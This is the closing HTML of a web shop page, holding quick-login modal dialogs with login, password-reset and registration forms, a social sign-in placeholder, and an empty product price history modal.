      <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="lql-social-login clearfix show-bt-txt">
	<h3 class="lql-social-login-title">
		Connect with Social Networks
	</h3>
		<!--
		<div class="g-signin2" data-scope="profile email" data-longtitle="true" data-theme="dark" data-onsuccess="googleSignIn" data-onfailure="googleFail"></div>
	-->
					<div id="google-login-bt"></div>
		</div>

<div class="leo-quicklogin-form row">
			<ul class="lql-action lql-inactive">
			<li class="lql-action-bt">
				<p class="lql-bt lql-bt-login">Login</p>
			</li>
			<li class="lql-action-bt">
				<p class="lql-bt lql-bt-register">Register</p>
			</li>
		</ul>
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Existing Account Login
			</span>
		
			<span class="title-only">
				Login to your account
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Password">
				<i class="fa fa-eye-slash"></i>
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Remember Me</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Forgot Password</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Login
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">No account? Create one here</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Reset Password</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Email Address">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Reset Password
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			New Account Register
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
						<div class="form-group lql-form-content-element">
    			<div class="form-control-valign">
					<label class="form-control-label radio-inline">
	              		<span class="custom-radio">
	                		<input class="id_gender" name="id_gender" type="radio" value="1">
	                		<span></span>
	              		</span>
              			Mr.
            		</label>
                    <label class="form-control-label radio-inline">
             			<span class="custom-radio">
			                <input class="id_gender" name="id_gender" type="radio" value="2">
			                <span></span>
			            </span>
		              	Mrs.
		            </label>
   		 		</div>
			</div>
						<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="First Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Last Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Password">
			</div>
						<div class="form-group lql-form-content-element leo-form-chk">
				<label class="form-control-label">
		            <input type="checkbox" class="lql-register-check" name="lql-register-check">
		            		        </label>
			</div>
									<div class="form-group lql-form-content-element">
				<label class="form-control-label">
		            <input class="newsletter" name="newsletter" type="checkbox" value="1">
		            Sign up for our newsletter
		        </label>
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Create an Account
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Already have an account?</div>
				<a role="button" href="#" class="lql-calllogin-action">Log in instead</a>
				Or
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Reset password</a>
			</div>
		</form>
	</div>
</div>

<div class="lql-social-login clearfix show-bt-txt">
	<h3 class="lql-social-login-title">
		Connect with Social Networks
	</h3>
		<!--
		<div class="g-signin2" data-scope="profile email" data-longtitle="true" data-theme="dark" data-onsuccess="googleSignIn" data-onfailure="googleFail"></div>
	-->
					<div id="google-login-bt"></div>
		</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><div class="modal lql-social-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
	
	  <div class="modal-dialog" role="document">
		<div class="modal-content">
		  <div class="modal-header">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
			  <span aria-hidden="true">&times;</span>
			</button>
			<h5 class="modal-title lql-social-modal-mesg lql-social-loading">
				<span class="leoquicklogin-cssload-speeding-wheel"></span>
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-email">
				<i class="material-icons">&#xE033;</i>
				Can not login without email!
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-email">				
				Please check your social account and give the permission to use your email info
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-login">
				<i class="material-icons">&#xE033;</i>
				Can not login!
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-login">
				Please contact with us or try to login with another way
			</h5>
			<h5 class="modal-title lql-social-modal-mesg success">
				<i class="material-icons">&#xE876;</i>
				Successful!
			</h5>
			<h5 class="modal-title lql-social-modal-mesg success">			
				Thanks for logging in
			</h5>
		  </div>
		  
		  		 
		</div>
	  </div>
	
</div> <div class="modal fade x13pricehistory-modal" tabindex="-1" role="dialog" aria-labelledby="x13pricehistory-modalLabel"
  aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
        <h5 class="modal-title">Product price history</h5>
      </div>
      <div class="modal-body">
      </div>
    </div>
  </div>
</div>
    
  </body>

</html>